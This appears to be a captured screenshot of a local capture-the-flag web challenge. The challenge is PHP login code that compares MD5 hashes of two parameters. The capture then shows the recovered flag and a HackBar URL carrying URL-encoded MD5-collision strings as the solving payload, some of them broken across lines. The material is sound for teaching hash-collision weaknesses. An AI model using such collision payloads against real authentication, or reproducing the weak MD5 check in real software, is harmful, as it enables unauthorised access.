 <?php
highlight_file(__file__);
if (isset($_GET['user']) && isset($_GET['pass'])) {
$user = $_GET['user'];
$pass = $_GET['pass'];
if (!ctype_alpha($user) && !is_numeric($pass) && md5($user) == md5($pass)) {
echo "</br>login successful</br>";
echo file_get_contents('flag');
} else {
echo "login failed!<br>";
echo "False！！！！！！";
}
}else{
echo "Please input the user and pass ！<br>";
}
?>
login successful
flag{h03h_1s_11k3_987654321}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/web/md5/test3.php?
user=%D89%A4%FD%14%EC%0EL%1A%FEG%ED%5B%D0%C0%7D%CAh%16%B4%DFl%08Z%FA%1DA%05i%29%C4%FF%80%11%14%E8jk5%0DK%DAa%FC%2B%DC%9
A%92%16y%29%CC%7DV%3A%FF%B8e%7FK%D6%CD%1D%DF/a%DE%27%29%EF%08%FC%C0%15%D1%1B%14%C1LYy%B2%F9%88%DF%E2%5B%9E%7D%04c%B1%
CA%D0%8B%C7%1BSP&pass=%D89%A4%FD%14%EC%0EL%1A%FEG%ED%5B%D0%C0%7D%CAh%164%DFl%08Z%FA%1DA%05i%29%C4%FF%80%11%14%E8jk5%0DK
%5D%12%3B%1ET%DA%AA%92%16y%29%CC%7DV%3A%FF%B8e%7FK%D6%CD%1D%DF/a%DE%27%29o%08%FC%C0%15%D1%1B%14%C1LYy%B2%F9%88%DF%E2%
%96%A7%E5U%EBn1q%CA%D0%0B%C7%1BSP